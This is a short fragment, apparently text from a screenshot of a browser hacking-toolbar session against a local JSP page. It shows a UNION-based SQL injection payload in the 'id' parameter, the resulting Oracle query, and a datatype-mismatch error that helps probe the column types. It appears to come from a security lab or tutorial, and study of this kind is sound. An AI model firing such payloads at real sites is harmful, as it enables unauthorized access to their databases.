 Load URL
http://127.0.0.1:8888/index.jsp
?id=-2 union select 1,2,null from dual -- aaa
Split URL
Execute
Enable Post data
Enable Referrer
select * from msg where id=-2 union select 1,2,null from dual -- aaa
java.sql.SQLSyntaxErrorException: ORA-01790: expression must have same datatype as corresponding expression